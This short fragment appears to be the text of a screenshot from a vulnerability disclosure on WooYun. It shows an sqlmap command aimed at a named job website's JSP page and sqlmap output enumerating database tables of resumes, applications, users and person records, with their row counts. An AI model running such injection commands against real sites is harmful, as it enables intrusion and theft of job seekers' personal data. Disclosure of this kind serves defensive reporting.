 标记 管理员: SQLMap - sqlmap.py -u "http://www.job168.com/df/index.jsp?title=%EF%BF%BD%EF%BF%BDC:\Python2...
[21:22:19] [INFO] resumed: 584
Database: NFRC
+--------------------------------+----------+
| Table | Entries |
+--------------------------------+----------+
| P_TASK_LOG | 42055054 |
| APPLYLOG | 28054800 |
| C_RESUME_LOG | 18082360 |
| TALENT_KEYWORD_LOG | 17418216 |
| P_VISIT_LOG | 17203081 |
| APPLYLOG_BK | 16593718 |
| MAILDS_LOG | 12296319 |
| AD_STAT | 10640100 |
| ALEXA_BK | 9965769 |
| P_OP_LOG | 8615474 |
| C_OP_LOG | 7465071 |
| EMAIL_LOG | 6994007 |
| C_TRACER | 5006235 |
| P_FAVORITE | 4027016 |
| P_EXP | 3526635 |
| C_FAVORITE | 3026063 |
| ALEXA | 2708425 |
| GLOBAL_USER | 2520642 |
| PERSON | 2332475 |
| PERSON_BACKUP | 2267751 |
| P_CUSTOM | 2114311 |
www.wooyun.org